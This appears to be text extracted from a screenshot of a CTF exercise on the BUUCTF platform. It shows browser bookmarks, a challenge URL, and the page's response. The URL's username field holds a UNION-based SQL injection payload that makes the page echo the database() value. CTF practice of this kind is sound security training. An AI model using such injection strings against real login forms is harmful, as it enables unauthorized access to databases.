 火狐主页
check
4c329e8-2438-4945-9a04-ef250ca100e7.node4.buuoj.cn:81/check.php?username=123' union select 1,database(),3%23&password=123456
火狐官方站点 新手上路 常用网址 JD 京东商城 Portal主页 ZJNUCTF BUUCTF CTF在线工具-在线ba... Kali Linux | Penetrati... Overview (Java Platf... 力扣（LeetCode）官... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello geek！
OBEY THE LAW
Your password is '3'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y